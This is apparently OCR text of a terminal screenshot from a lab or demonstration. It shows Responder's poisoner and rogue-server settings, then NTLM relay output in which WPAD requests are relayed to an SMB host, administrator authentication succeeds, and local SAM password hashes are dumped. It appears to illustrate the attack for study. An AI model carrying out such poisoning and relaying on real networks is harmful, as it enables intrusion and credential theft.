 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.50.79, attacking target smb://192.16
8.50.241
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Client requested path: /wpad.dat
[*] SMBD-Thread-4: Received connection from 192.168.50.68, attacking target smb:
//192.168.50.241
[*] Authenticating against smb://192.168.50.241 as \administrator SUCCEED
[*] Target system bootKey: 0x75ff941eca9a6e263d0c84249070094a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dcd87fc42d9d8ac03dec5931a55dd
d59:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
fanxing:1000:aad3b435b51404eeaad3b435b51404ee:dcd87fc42d9d8ac03dec5931a55ddd59::
:
[*] Done dumping SAM hashes for host: 192.168.50.241